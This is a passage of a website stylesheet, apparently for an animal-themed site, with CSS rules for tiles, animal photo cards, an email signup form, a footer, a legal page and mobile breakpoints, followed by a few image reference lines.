.tile-cat{
    position:absolute;top:18px;left:18px;
    background:var(--surface);color:var(--purple-dk);
    padding:6px 16px;border-radius:50px;
    font-size:.74rem;font-weight:700;text-transform:uppercase;
    letter-spacing:.7px;box-shadow:var(--sh);
}
.tile-flip .tile-cat{left:auto;right:18px}

.tile-body{padding:40px 42px;display:flex;flex-direction:column;justify-content:center}
.tile-no{font-family:var(--hd);font-size:3.6rem;font-weight:900;color:var(--purple-lt);line-height:1;margin-bottom:4px}
.tile-body h3{font-family:var(--hd);font-size:1.32rem;color:var(--ink);margin-bottom:16px;line-height:1.3}
.tile-body p{color:var(--muted);font-size:.95rem}

/* ===== ANIMAL CARDS ===== */
.animal-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:22px}

.animal-card{
    position:relative;display:block;border-radius:var(--r);
    overflow:hidden;height:230px;
    transition:transform var(--t),box-shadow var(--t);
}
.animal-card:hover{transform:translateY(-5px);box-shadow:var(--sh-lg)}
.animal-card img{width:100%;height:100%;object-fit:cover;transition:transform .5s ease}
.animal-card:hover img{transform:scale(1.08)}

.animal-info{
    position:absolute;inset:0;
    background:linear-gradient(0deg,rgba(30,27,46,.78) 0%,transparent 55%);
    display:flex;flex-direction:column;justify-content:flex-end;
    padding:22px;color:#fff;
}
.animal-info h3{font-family:var(--hd);font-size:1.15rem;margin-bottom:3px}
.animal-info span{font-size:.78rem;opacity:.8}

/* ===== JOIN ===== */
.join-box{max-width:580px;margin:0 auto;text-align:center}
.join-box h2{font-family:var(--hd);font-size:2rem;color:#fff;margin-bottom:12px}
.join-box>p{opacity:.85;margin-bottom:28px}
.join-box small{display:block;margin-top:14px;opacity:.5;font-size:.82rem}

.join-form{display:flex;gap:12px;justify-content:center;flex-wrap:wrap}
.join-form input[type="email"]{
    flex:1;min-width:240px;padding:15px 22px;
    border:2px solid rgba(255,255,255,.25);border-radius:50px;
    background:rgba(255,255,255,.1);color:#fff;
    font-size:1rem;font-family:var(--bd);outline:none;transition:border var(--t);
}
.join-form input::placeholder{color:rgba(255,255,255,.5)}
.join-form input:focus{border-color:var(--mint)}

/* ===== AD ===== */
.ad{margin:34px auto;text-align:center;min-height:90px}

/* ===== FOOTER ===== */
.ftr{background:var(--ink);color:#fff;padding:56px 0 24px}
.ftr-grid{display:grid;grid-template-columns:1.5fr repeat(3,1fr);gap:36px;margin-bottom:40px}
.ftr-brand p{color:rgba(255,255,255,.5);font-size:.9rem;margin-top:12px}
.ftr-col h4{font-size:.82rem;text-transform:uppercase;letter-spacing:1.2px;margin-bottom:16px;color:rgba(255,255,255,.7)}
.ftr-col ul{list-style:none}
.ftr-col li{margin-bottom:8px}
.ftr-col a{color:rgba(255,255,255,.5);font-size:.88rem}
.ftr-col a:hover{color:var(--mint)}
.ftr-bottom{border-top:1px solid rgba(255,255,255,.08);padding-top:20px;text-align:center;font-size:.82rem;color:rgba(255,255,255,.3)}

/* ===== LEGAL ===== */
.law{padding:56px 0 84px}
.law h1{font-family:var(--hd);font-size:2.4rem;color:var(--ink);margin-bottom:8px}
.law .date{color:var(--muted);margin-bottom:36px;font-size:.9rem}
.law h2{font-family:var(--hd);font-size:1.3rem;margin-top:36px;margin-bottom:12px;color:var(--ink);text-align:left}
.law p,.law li{color:var(--muted);font-size:1rem;margin-bottom:12px}
.law ul{padding-left:24px;margin-bottom:16px}
.law a{color:var(--purple);text-decoration:underline}

/* ===== RESPONSIVE ===== */
@media(max-width:1024px){
    .hero-inner{grid-template-columns:1fr;text-align:center}
    .hero-p{margin:0 auto 28px}
    .hero-acts,.hero-avatars{justify-content:center}
    .hero-img-area{max-width:580px;margin:0 auto}
    .hero-bubble{left:auto;right:16px}
    .tile,.tile-flip{grid-template-columns:1fr;direction:ltr}
    .tile-flip>*{direction:ltr}
    .tile-flip .tile-cat{left:18px;right:auto}
    .tile-media img{height:300px}
}
@media(max-width:768px){
    .menu{
        display:none;flex-direction:column;
        position:absolute;top:72px;left:0;right:0;
        background:var(--surface);padding:28px;gap:14px;
        box-shadow:var(--sh-lg);border-bottom:1px solid var(--border)
    }
    .menu.open{display:flex}
    .menu-sep{display:none}
    .ham{display:flex}
    .hero-info h1{font-size:2rem}
    .hero-photo{height:300px}
    .sec{padding:56px 0}
    .tile-body{padding:26px}
    .tile-no{font-size:2.4rem}
    .ftr-grid{grid-template-columns:1fr 1fr;gap:28px}
    .animal-card{height:190px}
}
@media(max-width:480px){
    .ftr-grid{grid-template-columns:1fr}
    .hero-avatars{flex-wrap:wrap}
}




